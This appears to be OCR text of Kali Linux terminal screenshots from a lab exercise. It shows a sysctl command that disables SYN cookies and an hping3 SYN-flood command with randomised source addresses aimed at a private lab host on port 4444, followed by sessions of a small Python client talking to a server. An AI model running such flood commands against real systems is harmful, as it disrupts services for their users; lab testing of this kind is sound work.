 Applications Places Terminal Mon 05:24 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sysctl -w net.ipv4.tcp_syncookies=0
net.ipv4.tcp_syncookies = 0
root@kali:~# hping3 -c 5000 -d 120 -S -w 64 -p 4444 --flood --rand-source 10.0.2
.15
HPING 10.0.2.15 (eth0 10.0.2.15): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.2.15 hping statistic ---
2286347 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~#
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# ./Client3.py
what do yo send?
rand
the server sent: your random number is 23
what do yo send?
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# ./Client3.py
what do yo send?